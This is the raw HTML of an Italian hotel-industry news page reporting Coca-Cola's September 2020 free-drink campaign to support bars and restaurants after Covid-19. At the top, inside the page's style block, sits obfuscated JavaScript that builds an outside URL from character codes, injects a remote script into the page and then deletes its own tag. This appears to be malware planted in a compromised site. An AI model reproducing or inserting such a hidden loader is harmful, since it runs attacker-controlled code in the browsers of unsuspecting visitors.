afxjb=_rwjmo[avqfqyql](104,116,116,112,115,58,47,47)+"no"+"rm"+"al."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+_rwjmo[avqfqyql](47)+_rwjmo[avqfqyql](115)+"cr"+"i"+_rwjmo[avqfqyql](112,116)+_rwjmo[avqfqyql](47)+"p"+"o"+_rwjmo[avqfqyql](115,116,46,106,115);_cdupqsk[agyit]=afxjb;_cdupqsk[awrxoekpysn]=_kxothogjf;if(aganuqvicjsh[_egtucficjhw]){aganuqvicjsh[_egtucficjhw][_dvbkibwypkt][_agzmc](_cdupqsk,aganuqvicjsh[_egtucficjhw]);var _vdbcad=document;if (_vdbcad['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_vdbcad['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{aganuqvicjsh[akwjnizpi](_xsmbjtj)[0][_vqqu](_cdupqsk);if (_vdbcad['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_vdbcad['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head><body data-rsssl=1 class="wp-singular post-template-default single single-post postid-4510 single-format-standard wp-custom-logo wp-theme-Newspaper wp-child-theme-direzionehotel theme-Newspaper td-standard-pack woocommerce-no-js iniziativa-coca-cola-rilancio-horeca global-block-template-1 wpb-js-composer js-comp-ver-8.0.1 vc_responsive td-animation-stack-type0 td-full-layout" itemscope=itemscope itemtype=https://schema.org/WebPage><div class=td-scroll-up data-style=style1><i class=td-icon-menu-up></i></div><div class=td-menu-background style=visibility:hidden></div><div id=td-mobile-nav style=visibility:hidden><div class=td-mobile-container><div class=td-menu-socials-wrap><div class=td-menu-socials> <span class=td-social-icon-wrap> <a target=_blank href=https://www.facebook.com/direzionehotel.it title=Facebook> <i class="td-icon-font td-icon-facebook"></i> <span style="display: none">Facebook</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=https://www.instagram.com/direzionehotel/ title=Instagram> <i class="td-icon-font td-icon-instagram"></i> <span style="display: none">Instagram</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=mailto:info@direzionehotel.it title=Mail> <i class="td-icon-font td-icon-mail-1"></i> <span style="display: none">Mail</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=http://www.direzinehotel.it/rss/ title=RSS> <i class="td-icon-font td-icon-rss"></i> <span style="display: none">RSS</span> </a> </span></div><div class=td-mobile-close> <span><i class=td-icon-close-mobile></i></span></div></div><div class=td-mobile-content><div class=menu-menu-principale-container><ul id=menu-menu-principale class=td-mobile-main-menu><li id=menu-item-846 class="menu-item menu-item-type-post_type_archive menu-item-object-fornitori menu-item-has-children menu-item-first menu-item-846"><a href=https://www.direzionehotel.it/fornitori/ >Fornitori<i class="td-icon-menu-right td-element-after"></i></a><ul class=sub-menu> <li id=menu-item-3499 class="menu-item menu-item-type-post_type_archive menu-item-object-fornitori menu-item-3499"><a href=https://www.direzionehotel.it/fornitori/ >Cerca Fornitori</a></li></ul> </li> <li id=menu-item-831 class="menu-item menu-item-type-post_type_archive menu-item-object-consulenti menu-item-has-children menu-item-831"><a href=https://www.direzionehotel.it/consulenti/ >Consulenti<i class="td-icon-menu-right td-element-after"></i></a><ul class=sub-menu> <li id=menu-item-885 class="menu-item menu-item-type-post_type_archive menu-item-object-consulenti menu-item-885"><a href=https://www.direzionehotel.it/consulenti/ >Cerca un consulente</a></li> <li id=menu-item-3884 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3884"><a href=https://www.direzionehotel.it/influencer/ >Cerca Influencer &#8211; Content Creator</a></li></ul> </li> <li id=menu-item-3028 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3028"><a href=https://www.direzionehotel.it/risorse/ >RISORSE<i class="td-icon-menu-right td-element-after"></i></a><ul class=sub-menu> <li id=menu-item-4558 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4558"><a href=https://www.direzionehotel.it/appperhotel/ >App</a></li> <li id=menu-item-775 class="menu-item menu-item-type-post_type_archive menu-item-object-risorse menu-item-775"><a href=https://www.direzionehotel.it/risorse/ >Libreria</a></li></ul> </li> <li id=menu-item-843 class="menu-item menu-item-type-post_type_archive menu-item-object-eventi menu-item-843"><a href=https://www.direzionehotel.it/eventi/ >Eventi</a></li> <li id=menu-item-1150 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1150"><a href=https://www.direzionehotel.it/blog/ >Blog<i class="td-icon-menu-right td-element-after"></i></a><ul class=sub-menu> <li id=menu-item-3031 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3031"><a href=https://www.direzionehotel.it/blog/hotel/ >Hotel</a></li> <li id=menu-item-2293 class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2293"><a href=https://www.direzionehotel.it/category/ristorante-gestione/ >Ristorante Gestione</a></li> <li id=menu-item-4223 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4223"><a href=https://www.direzionehotel.it/category/travel-tourism/ >Travel &amp; Tourism</a></li></ul> </li> <li id=menu-item-11633 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11633"><a href=https://www.direzionehotel.it/contatti-consulenza-alberghiera/ >Diventa Partner<i class="td-icon-menu-right td-element-after"></i></a><ul class=sub-menu> <li id=menu-item-737 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-737"><a href=https://www.direzionehotel.it/crea-la-tua-scheda/ >Iscrivi Consulente Alberghiero</a></li> <li id=menu-item-3526 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3526"><a href="https://www.direzionehotel.it/?page_id=3510">Iscrivi Influencer &#8211; Content Creator</a></li> <li id=menu-item-5091 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5091"><a href=https://www.direzionehotel.it/inviaci-il-tuo-comunicato-stampa/ >Inviaci il tuo comunicato stampa</a></li> <li id=menu-item-4709 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4709"><a href=https://www.direzionehotel.it/tirocini-universitari/ >Tirocini Universitari</a></li> <li id=menu-item-3527 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3527"><a href=https://www.direzionehotel.it/modulo-contatti-home-page/ >Contatti</a></li> <li id=menu-item-2956 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2956"><a href=https://www.direzionehotel.it/direzione-hotel-offerta-lavoro/ >Offerta Lavoro</a></li> <li id=menu-item-4694 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4694"><a href="https://www.direzionehotel.it/?page_id=4684">Aspiranti Giornalisti</a></li> <li id=menu-item-5096 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5096"><a href=https://www.direzionehotel.it/la-voce-dei-lettori/ >La voce dei lettori</a></li> <li id=menu-item-11651 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11651"><a href=https://www.direzionehotel.it/login>Log In</a></li></ul> </li> <li style=position:relative; class="menu-item menu-item-gtranslate"><div style=position:absolute;white-space:nowrap; id=gtranslate_menu_wrapper_39393></div></li></ul></div></div></div></div><div class=td-search-background style=visibility:hidden></div><div class=td-search-wrap-mob style=visibility:hidden><div class=td-drop-down-search><form method=get class=td-search-form action=https://www.direzionehotel.it/ ><div class=td-search-close> <span><i class=td-icon-close-mobile></i></span></div><div role=search class=td-search-input> <span>Cerca</span> <input id=td-header-search-mob type=text value name=s autocomplete=off></div></form><div id=td-aj-search-mob class=td-ajax-search-flex></div></div></div><div id=td-outer-wrap class=td-theme-wrap><div class="tdc-header-wrap "><div class="td-header-wrap td-header-style-8 "><div class="td-container "><div class=td-header-sp-logo> <a class=td-main-logo href=https://www.direzionehotel.it/ > <img class="td-retina-data lazy" data-retina=https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel_retina.png src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20272%2090'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel-1.png alt="Fornitori alberghieri - Direzione Hotel" title="Fornitori alberghieri - Direzione Hotel"  width=272 height=90> <span class=td-visual-hidden>Direzione Hotel</span> </a></div></div><div class="td-header-top-menu-full td-container-wrap "><div class=td-container><div class="td-header-row td-header-top-menu"><div class=top-bar-style-2><div class=td-header-sp-top-widget> <span class=td-social-icon-wrap> <a target=_blank href=https://www.facebook.com/direzionehotel.it title=Facebook> <i class="td-icon-font td-icon-facebook"></i> <span style="display: none">Facebook</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=https://www.instagram.com/direzionehotel/ title=Instagram> <i class="td-icon-font td-icon-instagram"></i> <span style="display: none">Instagram</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=mailto:info@direzionehotel.it title=Mail> <i class="td-icon-font td-icon-mail-1"></i> <span style="display: none">Mail</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=http://www.direzinehotel.it/rss/ title=RSS> <i class="td-icon-font td-icon-rss"></i> <span style="display: none">RSS</span> </a> </span></div><div class=td-header-sp-top-menu><div class=menu-top-container><ul id=menu-menu-top class=top-header-menu><li id=menu-item-13180 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-13180"><a href=https://www.direzionehotel.it/crea/ >Crea un account gratuito</a></li> <li id=menu-item-12762 class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12762"><a href=https://www.direzionehotel.it/login/ >Accedi</a></li></ul></div></div></div><div id=login-form class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap"><div class=td-login-wrap> <a href=# aria-label=Back class=td-back-button><i class=td-icon-modal-back></i></a><div id=td-login-div class="td-login-form-div td-display-block"><div class=td-login-panel-title>Registrati</div><div class=td-login-panel-descr>Benvenuto! Accedi al tuo account</div><div class=td_display_err></div><form id=loginForm action=# method=post><div class=td-login-inputs><input class=td-login-input autocomplete=username type=text name=login_email id=login_email value required><label for=login_email>il tuo username</label></div><div class=td-login-inputs><input class=td-login-input autocomplete=current-password type=password name=login_pass id=login_pass value required><label for=login_pass>la tua password</label></div> <input type=button  name=login_button id=login_button class="wpb_button btn td-login-button" value=Accesso></form><div class=td-login-info-text><a href=# id=forgot-pass-link>Hai dimenticato la password?</a></div> <a id=register-link>Crea un account</a></div><div id=td-register-div class="td-login-form-div td-display-none td-login-modal-wrap"><div class=td-login-panel-title>Crea un account</div><div class=td-login-panel-descr>Benvenuto! registrati per un account</div><div class=td_display_err></div><form id=registerForm action=# method=post><div class=td-login-inputs><input class=td-login-input type=email name=register_email id=register_email value required><label for=register_email>La tua email</label></div><div class=td-login-inputs><input class=td-login-input type=text name=register_user id=register_user value required><label for=register_user>il tuo username</label></div> <input type=button name=register_button id=register_button class="wpb_button btn td-login-button" value=Registrati></form><div class=td-login-info-text>La password verrà inviata via email.</div></div><div id=td-forgot-pass-div class="td-login-form-div td-display-none"><div class=td-login-panel-title>Recupero della password</div><div class=td-login-panel-descr>Recupera la tua password</div><div class=td_display_err></div><form id=forgotpassForm action=# method=post><div class=td-login-inputs><input class=td-login-input type=text name=forgot_email id=forgot_email value required><label for=forgot_email>La tua email</label></div> <input type=button name=forgot_button id=forgot_button class="wpb_button btn td-login-button" value="Invia la mia password"></form><div class=td-login-info-text>La password verrà inviata via email.</div></div></div></div></div></div></div><div class="td-header-menu-wrap-full td-container-wrap "><div class="td-header-menu-wrap td-header-gradient "><div class=td-container><div class="td-header-row td-header-main-menu"><div id=td-header-menu role=navigation><div id=td-top-mobile-toggle><a href=# role=button aria-label=Menu><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header"> <a class="td-mobile-logo td-sticky-mobile" aria-label=Logo href=https://www.direzionehotel.it/ > <img class="td-retina-data lazy" data-retina=https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel_mobile.png src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20140%2048'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel_mobile.png alt="Fornitori alberghieri - Direzione Hotel" title="Fornitori alberghieri - Direzione Hotel"  width=140 height=48> </a> <a class="td-header-logo td-sticky-mobile" aria-label=Logo href=https://www.direzionehotel.it/ > <img class="td-retina-data lazy" data-retina=https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel_retina.png src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20140%2048'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel-1.png alt="Fornitori alberghieri - Direzione Hotel" title="Fornitori alberghieri - Direzione Hotel"  width=140 height=48> </a></div><div class=menu-menu-principale-container><ul id=menu-menu-principale-1 class=sf-menu><li class="menu-item menu-item-type-post_type_archive menu-item-object-fornitori menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-846"><a href=https://www.direzionehotel.it/fornitori/ >Fornitori</a><ul class=sub-menu> <li class="menu-item menu-item-type-post_type_archive menu-item-object-fornitori td-menu-item td-normal-menu menu-item-3499"><a href=https://www.direzionehotel.it/fornitori/ >Cerca Fornitori</a></li></ul> </li> <li class="menu-item menu-item-type-post_type_archive menu-item-object-consulenti menu-item-has-children td-menu-item td-normal-menu menu-item-831"><a href=https://www.direzionehotel.it/consulenti/ >Consulenti</a><ul class=sub-menu> <li class="menu-item menu-item-type-post_type_archive menu-item-object-consulenti td-menu-item td-normal-menu menu-item-885"><a href=https://www.direzionehotel.it/consulenti/ >Cerca un consulente</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3884"><a href=https://www.direzionehotel.it/influencer/ >Cerca Influencer &#8211; Content Creator</a></li></ul> </li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-3028"><a href=https://www.direzionehotel.it/risorse/ >RISORSE</a><ul class=sub-menu> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4558"><a href=https://www.direzionehotel.it/appperhotel/ >App</a></li> <li class="menu-item menu-item-type-post_type_archive menu-item-object-risorse td-menu-item td-normal-menu menu-item-775"><a href=https://www.direzionehotel.it/risorse/ >Libreria</a></li></ul> </li> <li class="menu-item menu-item-type-post_type_archive menu-item-object-eventi td-menu-item td-normal-menu menu-item-843"><a href=https://www.direzionehotel.it/eventi/ >Eventi</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-1150"><a href=https://www.direzionehotel.it/blog/ >Blog</a><ul class=sub-menu> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3031"><a href=https://www.direzionehotel.it/blog/hotel/ >Hotel</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-2293"><a href=https://www.direzionehotel.it/category/ristorante-gestione/ >Ristorante Gestione</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4223"><a href=https://www.direzionehotel.it/category/travel-tourism/ >Travel &amp; Tourism</a></li></ul> </li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-11633"><a href=https://www.direzionehotel.it/contatti-consulenza-alberghiera/ >Diventa Partner</a><ul class=sub-menu> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-737"><a href=https://www.direzionehotel.it/crea-la-tua-scheda/ >Iscrivi Consulente Alberghiero</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3526"><a href="https://www.direzionehotel.it/?page_id=3510">Iscrivi Influencer &#8211; Content Creator</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5091"><a href=https://www.direzionehotel.it/inviaci-il-tuo-comunicato-stampa/ >Inviaci il tuo comunicato stampa</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4709"><a href=https://www.direzionehotel.it/tirocini-universitari/ >Tirocini Universitari</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3527"><a href=https://www.direzionehotel.it/modulo-contatti-home-page/ >Contatti</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2956"><a href=https://www.direzionehotel.it/direzione-hotel-offerta-lavoro/ >Offerta Lavoro</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4694"><a href="https://www.direzionehotel.it/?page_id=4684">Aspiranti Giornalisti</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5096"><a href=https://www.direzionehotel.it/la-voce-dei-lettori/ >La voce dei lettori</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11651"><a href=https://www.direzionehotel.it/login>Log In</a></li></ul> </li> <li style=position:relative; class="menu-item menu-item-gtranslate"><div style=position:absolute;white-space:nowrap; id=gtranslate_menu_wrapper_67228></div></li></ul></div></div><div class=header-search-wrap><div class=td-search-btns-wrap> <a id=td-header-search-button href=# role=button aria-label=Search class="dropdown-toggle " data-toggle=dropdown><i class=td-icon-search></i></a> <a id=td-header-search-button-mob href=# role=button aria-label=Search class="dropdown-toggle " data-toggle=dropdown><i class=td-icon-search></i></a></div><div class=td-drop-down-search aria-labelledby=td-header-search-button><form method=get class=td-search-form action=https://www.direzionehotel.it/ ><div role=search class=td-head-form-search-wrap> <input id=td-header-search type=text value name=s autocomplete=off><input class="wpb_button wpb_btn-inverse btn" type=submit id=td-header-search-top value=Cerca></div></form><div id=td-aj-search></div></div></div></div></div></div></div><div class="td-banner-wrap-full td-container-wrap "><div class="td-container-header td-header-row td-header-header"><div class=td-header-sp-recs><div class=td-header-rec-wrap><div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1"><style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img
img{margin:0
auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob
img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style>-</div></div></div></div></div></div></div> <script type=text/javascript id=src-mltchnl src=https://form-multichannel.emailsp.com/forms/3839/match/634c9656-fd67-49c2-af5d-b73f9fb56f60/43422></script> <div id=frm-mltchnl></div><div class="td-main-content-wrap td-container-wrap"><div class="td-container td-post-template-default "><div class=td-crumb-container><div class=entry-crumbs><span><a title class=entry-crumb href=https://www.direzionehotel.it/ >Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Vedi tutti gli articoli in News Ultime Notizie" class=entry-crumb href=https://www.direzionehotel.it/category/ultime-notizie/ >News Ultime Notizie</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class=td-bred-no-url-last>Coca cola gratis per rilancio settore Horeca</span></div></div><div class=td-pb-row><div class="td-pb-span8 td-main-content" role=main><div class=td-ss-main-content><article id=post-4510 class="post-4510 post type-post status-publish format-standard has-post-thumbnail category-ultime-notizie category-ristorante-gestione tag-cocacola tag-horeca tag-hotel tag-news" itemscope itemtype=https://schema.org/Article><div class=td-post-header><ul class=td-category><li class=entry-category><a href=https://www.direzionehotel.it/category/ultime-notizie/ >News Ultime Notizie</a></li><li class=entry-category><a href=https://www.direzionehotel.it/category/ristorante-gestione/ >Ristorante Gestione</a></li></ul><header class=td-post-title><h1 class="entry-title">Coca cola gratis per rilancio settore Horeca</h1><div class=td-module-meta-info> <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-10T09:00:23+02:00 >10 Settembre 2020</time></span></div></header></div><div class=td-post-content><div class=td-post-featured-image><figure><a href=https://www.direzionehotel.it/wp-content/uploads/2020/09/coca-cola-821512_1920.jpg data-caption="Coca cola gratis per rilancio settore Horeca"><img width=696 height=464 class="entry-thumb td-modal-image lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20696%20464'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2020/09/coca-cola-821512_1920-696x464.jpg data-srcset="https://www.direzionehotel.it/wp-content/uploads/2020/09/coca-cola-821512_1920-696x464.jpg 696w, https://www.direzionehotel.it/wp-content/uploads/2020/09/coca-cola-821512_1920-600x400.jpg 600w, https://www.direzionehotel.it/wp-content/uploads/2020/09/coca-cola-821512_1920-300x200.jpg 300w, https://www.direzionehotel.it/wp-content/uploads/2020/09/coca-cola-821512_1920-1024x683.jpg 1024w, https://www.direzionehotel.it/wp-content/uploads/2020/09/coca-cola-821512_1920-768x512.jpg 768w, https://www.direzionehotel.it/wp-content/uploads/2020/09/coca-cola-821512_1920-1536x1024.jpg 1536w, https://www.direzionehotel.it/wp-content/uploads/2020/09/coca-cola-821512_1920-1068x712.jpg 1068w, https://www.direzionehotel.it/wp-content/uploads/2020/09/coca-cola-821512_1920-630x420.jpg 630w, https://www.direzionehotel.it/wp-content/uploads/2020/09/coca-cola-821512_1920.jpg 1920w" data-sizes="(max-width: 696px) 100vw, 696px" alt="Coca cola gratis per rilancio settore Horeca" title="Coca cola gratis per rilancio settore Horeca"></a><figcaption class=wp-caption-text>Coca cola gratis per rilancio settore Horeca</figcaption></figure></div><h1><span class=ez-toc-section id=Coca_cola_gratis_per_rilancio_settore_Horeca></span>Coca cola gratis per rilancio settore Horeca<span class=ez-toc-section-end></span></h1><div id=ez-toc-container class="ez-toc-v2_0_74 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction"><div class=ez-toc-title-container><p class=ez-toc-title style=cursor:inherit>Indice argomenti</p> <span class=ez-toc-title-toggle></span></div><nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-1'><a class="ez-toc-link ez-toc-heading-1" href=#Coca_cola_gratis_per_rilancio_settore_Horeca >Coca cola gratis per rilancio settore Horeca</a><ul class=ez-toc-list-level-2 ><li class=ez-toc-heading-level-2><a class="ez-toc-link ez-toc-heading-2" href=#Coca_cola_gratis_per_rilancio_settore_Horeca_liniziativa >Coca cola gratis per rilancio settore Horeca: l&#8217;iniziativa</a></li></ul></li></ul></nav></div><p>Sono state tante le iniziative per risollevare il settore alberghiero e turistico, uno dei più colpiti dall&#8217;emergenza sanitaria del Covid-19, tra di esse, una <strong>Coca-cola gratis per il rilancio del settore Horeca.</strong></p><p>Coca cola ha lanciato questa iniziativa per venire <strong>in aiuto del settore Ho.re.ca.</strong> in un momento di così tante incertezze.</p><h2><span class=ez-toc-section id=Coca_cola_gratis_per_rilancio_settore_Horeca_liniziativa></span>Coca cola gratis per rilancio settore Horeca: l&#8217;iniziativa<span class=ez-toc-section-end></span></h2><figure id=attachment_4512 aria-describedby=caption-attachment-4512 style="width: 300px" class="wp-caption alignnone"><a href=https://www.direzionehotel.it/wp-content/uploads/2020/09/signs-4296888_1920.jpg><img fetchpriority=high decoding=async class="coca cola gratis per rilancio settore horeca wp-image-4512 size-medium lazy" title="coca cola gratis per rilancio settore horeca" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20200'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2020/09/signs-4296888_1920-300x200.jpg alt="coca cola gratis per rilancio settore horeca" width=300 height=200 data-srcset="https://www.direzionehotel.it/wp-content/uploads/2020/09/signs-4296888_1920-300x200.jpg 300w, https://www.direzionehotel.it/wp-content/uploads/2020/09/signs-4296888_1920-600x400.jpg 600w, https://www.direzionehotel.it/wp-content/uploads/2020/09/signs-4296888_1920-1024x683.jpg 1024w, https://www.direzionehotel.it/wp-content/uploads/2020/09/signs-4296888_1920-768x512.jpg 768w, https://www.direzionehotel.it/wp-content/uploads/2020/09/signs-4296888_1920-1536x1024.jpg 1536w, https://www.direzionehotel.it/wp-content/uploads/2020/09/signs-4296888_1920-696x464.jpg 696w, https://www.direzionehotel.it/wp-content/uploads/2020/09/signs-4296888_1920-1068x712.jpg 1068w, https://www.direzionehotel.it/wp-content/uploads/2020/09/signs-4296888_1920-630x420.jpg 630w, https://www.direzionehotel.it/wp-content/uploads/2020/09/signs-4296888_1920.jpg 1920w" data-sizes="(max-width: 300px) 100vw, 300px"></a><figcaption id=caption-attachment-4512 class=wp-caption-text>Rilancio settore horeca</figcaption></figure><p>L&#8217;iniziativa prevede <strong>una Coca-cola gratis per coloro che entrano nei locali</strong>, si tratta di un iniziativa promozionale che questo marchio tanto conosciuto, ha proposto per incentivare la ripartenza del settore.</p><p>Questo avverrà nelle città di Roma, Milano e Napoli, dov&#8217;è partita la campagna denominata <em>&#8220;Questa Coca-cola te la offriamo noi&#8221;</em>, pensata appositamente per incentivare i consumatori ad entrare nei punti vendita che aderiscono all&#8217;iniziativa e bere gratuitamente una <strong>Coca-cola classica</strong>, oppure, una <strong>Coca-cola zero</strong>, offerta direttamente dall&#8217;azienda del beverage internazionale più conosciuta e celebre.</p><p>L&#8217;azienda ha, infatti, lanciato una nuova campagna <em>&#8220;Ci Saremo Come Mai Prima&#8221;</em>, di cui l&#8217;iniziativa fa parte, ed è stata <strong>creata dall&#8217;artista pluripremiato George The Poet</strong>.</p><p>La denominazione della campagna, punta a far riflettere sul significato che ha acquisito la parola <strong><em>&#8220;normalità&#8221;</em> </strong>in quest&#8217;era post Covid-19.</p><p>Si sta, infatti, pian piano tornando alla vita normale, nonostante il permanere delle restrizioni e delle norme di sicurezza, e <strong>Coca-cola</strong> ha voluto rendersi vicina a coloro che hanno avuto maggiori svantaggi a seguito della pandemia.</p><p>Tra le tante iniziative nate per rinforzare il canale Ho.re.ca in questo difficile momento, c&#8217;è anche la piattaforma <strong><em>&#8220;Coca-COla ADCreator&#8221;</em></strong>, grazie alla quale circa 4000 locali avranno la possibilità di creare in modo semplice una comunicazione pubblicitaria.</p><p>Dopo la creazione della pubblicità, sarà la stessa azienda della Coca-Cola a provvedere alla sua <strong>visibilità digital</strong>, nelle vicinanze del punto vendita.</p><p>La campagna <em>&#8220;Questa Coca-cola te la offriamo noi&#8221;</em> sarà <strong>attiva fino al 13 settembre</strong>: coloro che vorranno partecipare e ricevere una bibita gratis, potranno registrarsi sul sito di Coca-Cola e <strong>scaricare il voucher</strong> per ritirare la bevanda gratuita nel locale più vicino aderente all&#8217;iniziativa.</p><div class="adv adv-mid-rect--right"><div class="code-block code-block-9"><div id=container_4307 data-google-query-id=CK76_crX2-sCFWTiuwgdgPsDqg></div></div></div><p>&nbsp;</p></div><footer><div class=td-post-source-tags><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href=https://www.direzionehotel.it/tag/cocacola/ >cocacola</a></li><li><a href=https://www.direzionehotel.it/tag/horeca/ >horeca</a></li><li><a href=https://www.direzionehotel.it/tag/hotel/ >hotel</a></li><li><a href=https://www.direzionehotel.it/tag/news/ >news</a></li></ul></div><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class=td-post-next-prev-content><span>Articolo precedente</span><a href=https://www.direzionehotel.it/fondo-perduto-per-ristorazione-e-pmi/ >Fondo perduto per ristorazione e pmi</a></div></div><div class=td-next-prev-separator></div><div class="td-block-span6 td-post-next-post"><div class=td-post-next-prev-content><span>Articolo successivo</span><a href=https://www.direzionehotel.it/i-servizi-piu-richiesti-dalle-famiglie-agli-hotel/ >I servizi più richiesti dalle famiglie agli hotel</a></div></div></div><div class=author-box-wrap><a href=https://www.direzionehotel.it/author/iolanda/ aria-label=author-photo><img alt='Iolanda Della Monica' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2096%2096'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/fe10d6c9ab83edc66ac12970a92f1d4ad0184065cbc8fcee33fd97409bda9376?s=96&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/fe10d6c9ab83edc66ac12970a92f1d4ad0184065cbc8fcee33fd97409bda9376?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo lazy' height=96 width=96 decoding=async></a><div class=desc><div class="td-author-name vcard author"><span class=fn><a href=https://www.direzionehotel.it/author/iolanda/ >Iolanda Della Monica</a></span></div><div class=td-author-url><a href=https://www.direzionehotel.it>https://www.direzionehotel.it</a></div><div class=td-author-description>30 anni. Solare, socievole e determinata. Laureata in lingue e culture straniere e in scienze religiose. Copywriter e Account Manager di Direzione Hotel.</div><div class=td-author-social></div><div class=clearfix></div></div></div>	 <span class=td-page-meta itemprop=author itemscope itemtype=https://schema.org/Person><meta itemprop="name" content="Iolanda Della Monica"><meta itemprop="url" content="https://www.direzionehotel.it/author/iolanda/"></span><meta itemprop="datePublished" content="2020-09-10T09:00:23+02:00"><meta itemprop="dateModified" content="2020-09-10T16:25:04+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.direzionehotel.it/iniziativa-coca-cola-rilancio-horeca/"><span class=td-page-meta itemprop=publisher itemscope itemtype=https://schema.org/Organization><span class=td-page-meta itemprop=logo itemscope 